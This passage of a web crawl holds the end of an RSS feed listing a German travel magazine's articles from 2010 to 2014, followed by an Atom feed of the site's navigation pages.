      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/11/18_Wintersport,_Weihnachtsmarkte_und_Traditionen_in_Karnien_im_Friaul.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Tirols Senner  &#13;sind die Cowboys der Alpen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/8/21_Tirols_Senner_sind_die_Cowboys_der_Alpen.html</link>
      <guid isPermaLink="false">eb51a935-177e-46ac-bf43-303ca975a2ba</guid>
      <pubDate>Thu, 21 Aug 2014 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/8/21_Tirols_Senner_sind_die_Cowboys_der_Alpen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Uriges Weinfest in Frankenwinheim</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/3/25_Uriges_Weinfest_in_Frankenwinheim.html</link>
      <guid isPermaLink="false">990f492d-b932-4ea5-a1a2-129a95ebb0b2</guid>
      <pubDate>Tue, 25 Mar 2014 22:07:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/3/25_Uriges_Weinfest_in_Frankenwinheim.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Backpacker-Paradies Victoria, Australien</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/11/25_Backpacker-Paradies_Victoria,_Australien.html</link>
      <guid isPermaLink="false">65a9870b-b362-45e8-9eac-705c67c14a49</guid>
      <pubDate>Mon, 25 Nov 2013 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/11/25_Backpacker-Paradies_Victoria,_Australien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Blaue Paradiese auf Wasserwegen durch Brandenburg </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/6/23_Blaue_Paradiese_auf_Wasserwegen_durch_Brandenburg.html</link>
      <guid isPermaLink="false">b73366b8-cea5-4b1c-b123-4c1979b99e29</guid>
      <pubDate>Sun, 23 Jun 2013 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/6/23_Blaue_Paradiese_auf_Wasserwegen_durch_Brandenburg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Luxuri&#xF6;ser Campingurlaub in Westaustralien</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/2/13_Luxurioser_Campingurlaub_in_Westaustralien.html</link>
      <guid isPermaLink="false">d74fe347-e4c0-4756-a9b8-7af2f5991293</guid>
      <pubDate>Wed, 13 Feb 2013 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2013/2/13_Luxurioser_Campingurlaub_in_Westaustralien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Mexiko-City auf dem Fahrrad erleben </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2012/9/22_Mexiko-City_auf_dem_Fahrrad_erleben.html</link>
      <guid isPermaLink="false">401dca70-6a86-46cc-8fbb-220003820cff</guid>
      <pubDate>Sat, 22 Sep 2012 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2012/9/22_Mexiko-City_auf_dem_Fahrrad_erleben.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Reis aus der Camargue</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2012/5/3_Reis_aus_der_Camargue.html</link>
      <guid isPermaLink="false">c04d26c5-43e0-4781-9e73-bd81c5a68618</guid>
      <pubDate>Thu, 3 May 2012 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2012/5/3_Reis_aus_der_Camargue.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Brauchtum miterleben &#13;in Garmisch Partenkirchen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2011/6/12_Brauchtum_miterleben_in_Garmisch_Partenkirchen.html</link>
      <guid isPermaLink="false">e6b49dc1-eee6-4ce4-9321-4f2ef38c15cb</guid>
      <pubDate>Sun, 12 Jun 2011 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2011/6/12_Brauchtum_miterleben_in_Garmisch_Partenkirchen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Brasilien blickt auf Fu&#xDF;ball-WM &#13;und Olympiade</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2011/1/24_Brasilien_blickt_auf_Fuball-WM_und_Olympiade.html</link>
      <guid isPermaLink="false">5e7892c3-4a82-435a-bb45-5d332cfe82f6</guid>
      <pubDate>Mon, 24 Jan 2011 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2011/1/24_Brasilien_blickt_auf_Fuball-WM_und_Olympiade.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Wandern mit der Bahn in der Fr&#xE4;nkischen Schweiz</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/7/22_Wandern_mit_der_Bahn_in_der_Frankischen_Schweiz.html</link>
      <guid isPermaLink="false">351eb328-411e-4038-95a5-106d0e48f65a</guid>
      <pubDate>Thu, 22 Jul 2010 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/7/22_Wandern_mit_der_Bahn_in_der_Frankischen_Schweiz.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Berglust und mehr im Lenkerhof &#13;im Berner Oberland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/7/2_Berglust_und_mehr_im_Lenkerhof_alpine_resort_im_Berner_Oberland.html</link>
      <guid isPermaLink="false">77e835b3-33ca-48c1-b880-db22d0ace035</guid>
      <pubDate>Fri, 2 Jul 2010 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/7/2_Berglust_und_mehr_im_Lenkerhof_alpine_resort_im_Berner_Oberland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>La Notte Rosa: Das rauschende Sommerfest an der K&#xFC;ste der &#13;Emilia-Romagna</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/5/30_La_Notte_Rosa__Das_rauschende_Sommerfest_an_der_Kuste_der_Emilia-Romagna.html</link>
      <guid isPermaLink="false">2805a84f-3a21-4165-a250-11cd49431625</guid>
      <pubDate>Sun, 30 May 2010 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/5/30_La_Notte_Rosa__Das_rauschende_Sommerfest_an_der_Kuste_der_Emilia-Romagna.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ungarn: Wo Zweiradherzen h&#xF6;her schlagen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/5/13_Ungarn__Wo_Zweiradherzen_hoher_schlagen.html</link>
      <guid isPermaLink="false">f07c5b49-93a6-4185-8c78-264549079fdb</guid>
      <pubDate>Thu, 13 May 2010 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/5/13_Ungarn__Wo_Zweiradherzen_hoher_schlagen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Theaterschiffe in Mecklenburg-Vorpommern</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/4/9_Theaterschiffe_in_Mecklenburg-Vorpommern.html</link>
      <guid isPermaLink="false">43930dcd-eb7b-49bd-9087-e282547655e9</guid>
      <pubDate>Fri, 9 Apr 2010 11:54:15 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/4/9_Theaterschiffe_in_Mecklenburg-Vorpommern.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Direktflug auf die Bahamas</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/30_Direktflug_auf_die_Bahamas.html</link>
      <guid isPermaLink="false">5b00fce5-0c74-4b31-b1e4-ddf89cc734c8</guid>
      <pubDate>Tue, 30 Mar 2010 13:03:36 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/30_Direktflug_auf_die_Bahamas.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>El Greco Ausstellung in Br&#xFC;ssel</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/23_El_Greco_Ausstellung_in_Brussel.html</link>
      <guid isPermaLink="false">5315a561-6f30-4741-916d-bc4310bf4c1c</guid>
      <pubDate>Tue, 23 Mar 2010 13:08:50 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/23_El_Greco_Ausstellung_in_Brussel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Bett &amp; Bike in Deutschland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/13_Bett_%26_Bike_in_Deutschland.html</link>
      <guid isPermaLink="false">c843e5ee-9523-4f77-b39f-3d921ccb2d69</guid>
      <pubDate>Sat, 13 Mar 2010 13:23:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/13_Bett_%26_Bike_in_Deutschland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Formel 1 TM Singtel Singapur &#13;Grand Prix</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/4_Formel_1_TM_Singtel_Singapur_Grand_Prix_2.html</link>
      <guid isPermaLink="false">5d1cd78e-4175-4198-bba2-9a618dc734b9</guid>
      <pubDate>Thu, 4 Mar 2010 13:27:24 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/3/4_Formel_1_TM_Singtel_Singapur_Grand_Prix_2.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ungarn: P&#xE9;cs ist &#13;Kulturhauptstadt 2010</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/2/18_Ungarn__Pecs_ist_Kulturhauptstadt_2010_2.html</link>
      <guid isPermaLink="false">69439a7a-f474-490d-a1d5-ab9f1f552287</guid>
      <pubDate>Thu, 18 Feb 2010 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2010/2/18_Ungarn__Pecs_ist_Kulturhauptstadt_2010_2.html#comment_layer"></iweb:comment>
    </item>
    <iweb:dateFormat>d. MMMM yyyy</iweb:dateFormat>
    <iweb:baseURL>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News</iweb:baseURL>
    <iweb:maximumSummaryItems>50</iweb:maximumSummaryItems>
  </channel>
</rss>


--- FILE ---
content_type: application/xml
request_url: http://an-den-vier-enden-der-welt.de/Magazin/feed.xml
body_size: 2794
content:
<?xml version="1.0" encoding="UTF-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
 <id>urn:iweb:B44DA442-7E47-4786-9447-A25653503A25</id>
 <title>Page list Atom feed</title>
 <updated>2026-01-06T11:37:18+01:00</updated>
 <link rel="self" href="feed.xml"/>
 <generator>iWeb</generator>
 <author>
  <name>iWeb</name>
 </author>
 <entry>
  <id>urn:iweb:D4C1F3DB-577F-4D4B-BC47-C294EE398809</id>
  <title>Home</title>
  <title xmlns="urn:iweb:">Home</title>
  <in-navbar xmlns="urn:iweb:">D4C1F3DB-577F-4D4B-BC47-C294EE398809</in-navbar>
  <link rel="alternate" href="Home.html"/>
  <updated>2026-01-06T11:37:18.001+01:00</updated>
  <content>Home</content>
 </entry>
 <entry>
  <id>urn:iweb:63B8179F-081F-4E0F-AEE4-56EB81C31411</id>
  <title>Reise-Lounge</title>
  <title xmlns="urn:iweb:">Reise-Lounge</title>
  <in-navbar xmlns="urn:iweb:">63B8179F-081F-4E0F-AEE4-56EB81C31411</in-navbar>
  <link rel="alternate" href="Reise-Lounge/Reise-Lounge.html"/>
  <updated>2007-01-23T18:29:52+01:00</updated>
  <content>Reise-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:16F5C119-ACF0-4073-BE51-0BF238BE07B6</id>
  <title>Medien-Lounge</title>
  <title xmlns="urn:iweb:">Medien-Lounge</title>
  <in-navbar xmlns="urn:iweb:">16F5C119-ACF0-4073-BE51-0BF238BE07B6</in-navbar>
  <link rel="alternate" href="Medien-Lounge.html"/>
  <updated>2026-01-06T11:37:18.002+01:00</updated>
  <content>Medien-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:0EC15A5F-FA15-4B43-B2E2-26588A79FAD5</id>
  <title>Lifestyle-Lounge</title>
  <title xmlns="urn:iweb:">Lifestyle-Lounge</title>
  <in-navbar xmlns="urn:iweb:">0EC15A5F-FA15-4B43-B2E2-26588A79FAD5</in-navbar>
  <link rel="alternate" href="Lifestyle-Lounge.html"/>
  <updated>2026-01-06T11:37:18.003+01:00</updated>
  <content>Lifestyle-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:5F61F442-80F7-4C6B-B376-423CF0F5214F</id>
  <title>Impressum/Kontakt</title>
  <title xmlns="urn:iweb:">Impressum/Kontakt</title>
  <in-navbar xmlns="urn:iweb:">5F61F442-80F7-4C6B-B376-423CF0F5214F</in-navbar>
  <link rel="alternate" href="Impressum_Kontakt.html"/>
  <updated>2026-01-06T11:37:18.004+01:00</updated>
  <content>Impressum/Kontakt</content>
 </entry>
 <entry>
  <id>urn:iweb:AB61B2D4-9BB2-471C-AF57-5EAE5645BF28</id>
  <title>Datenschutz</title>
  <title xmlns="urn:iweb:">Datenschutz</title>
  <in-navbar xmlns="urn:iweb:">AB61B2D4-9BB2-471C-AF57-5EAE5645BF28</in-navbar>
  <link rel="alternate" href="Datenschutz.html"/>
  <updated>2026-01-06T11:37:18.005+01:00</updated>
  <content>Datenschutz</content>
 </entry>
</feed>